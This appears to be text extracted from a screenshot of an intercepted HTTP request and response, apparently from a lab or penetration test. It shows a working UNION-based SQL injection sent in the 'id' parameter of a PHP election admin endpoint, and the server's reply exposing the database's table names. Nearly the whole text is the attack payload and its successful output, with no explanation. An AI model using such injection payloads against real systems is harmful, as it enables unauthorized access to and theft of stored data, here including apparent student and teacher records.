 Request
Pretty Raw Hex
\n
1 POST /election/admin/ajax/op_panitia.php HTTP/1.1
2 Host: 10.11.12.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.11.12.52/election/admin/panitia.php?_
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.11.12.52
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Cookie: el_mass_adding=false; el_listing_siswa=5; el_listing_guru=5; el_listing_panitia=10; PHPSESSID=g9h2rvtos4f1acd0pf09kfunq8; el_lang=en-us
14 Priority: u=0
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 129
17
18 aksi=fetch&id=-1+union+select+1,2,3,group_concat(table_NAME),5+FROM+information_schema.tables+where+table_schema%3d"election"--+-
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 19:50:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 145
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"code":"200","id":"1","no_induk":"2","nama":"3","level":"tb_guru,tb_hakpilih,tb_kandidat,tb_level,tb_panitia,tb_p
engaturan,tb_polling,tb_siswa"}